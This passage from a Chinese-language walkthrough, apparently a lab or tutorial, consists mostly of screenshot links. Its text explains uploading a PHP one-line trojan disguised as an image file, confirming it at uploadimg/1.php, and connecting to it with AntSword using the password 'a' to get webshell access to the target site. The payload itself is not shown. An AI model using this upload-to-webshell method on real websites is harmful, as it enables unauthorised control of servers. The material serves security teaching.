[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106170933578.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230109150418307.png)

修改完成后，发送数据包

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106164421580.png)

返回浏览器，查看发送的数据包

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106164520715.png)

可以看到上传成功，地址为uploading/1.php.jpg。复制这段内容uploadimg/1.php并访问，访问成功表示一句话上传成功。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106164633833.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106164711413.png)

打开AntSword软件并填入复制的访问地址，填入设定的密码,这里设置的密码是a，选择连接类型为PHP，单击添加按钮，最后双击指定条目后的可以看到目标网站的目录，这样就成功获取到目标网站的WEBShell权限。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106164743194.png)

打开中国蚁剑，右键选择添加数据，并将一句话木马地址复制进去。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106164831182.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230109150739909.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106165440154.png)

